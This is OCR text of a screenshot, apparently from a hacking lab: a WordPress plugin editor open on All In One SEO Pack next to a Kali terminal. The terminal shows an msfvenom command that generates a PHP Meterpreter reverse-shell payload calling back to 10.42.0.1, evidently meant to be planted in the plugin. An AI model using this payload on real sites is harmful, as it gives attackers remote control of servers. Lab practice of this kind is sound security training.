 Edit Plugins ‹ user's Blog! — V
No seguro 10.42.0.157/wp-admin/plugin-editor.php?file=all-in-one-seo-pack%2Fall_in_one_seo_pack.php
13
user's Blog! 0 + New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Editor
Users
Tools
Settings
Collapse menu
Edit Pl
Editing
Select plugin to edit: All In One SEO Pack Select
~ : zsh — Konsole <2>
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 56358 bytes 88943843 (84.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 56358 bytes 88943843 (84.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.42.0.1 netmask 255.255.255.0 broadcast 10.42.0.255
inet6 fe80::bed7:dbef:6dbe:3059 prefixlen 64 scopeid 0×20<link>
ether 14:4f:8a:52:1f:d4 txqueuelen 1000 (Ethernet)
RX packets 268797 bytes 315001293 (300.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 118993 bytes 17006185 (16.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(netkiller㉿kali)-[~]
$ sudo msfvenom -p php/meterpreter/reverse_tcp LHOST=10.42.0.1 LPORT=5555 -f raw -o
shell.php
<?php
/*
Plugin Name:
Plugin URI:
Description:
Version: 2.2.5.1
Author: Michael Torbert
Author
*/
/*
Copyright (C) 2008-2014 Michael Torbert, semperfiwebdesign.com (michael AT semperfiwebdesign DOT com)
Original code by uberdose of uberdose.com
This program is free software; you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation; either version 3 of the License, or
Plugin Files
all-in-one-seo-
pack/all_in_one_seo_pack.p
hp
all-in-one-seo-
pack/quickedit_functions.js
all-in-one-seo-
pack/aioseop_functions.php
all-in-one-seo-pack/wpml-
config.xml
all-in-one-seo-
pack/aioseop_robots.php
all-in-one-seo-
pack/aioseop_utility.php
all-in-one-seo-
pack/aioseop_module.css
all-in-one-seo-
pack/aioseop_sitemap.php
all-in-one-seo-
pack/aioseop_performance.ph
p
us
00:49
1/12/22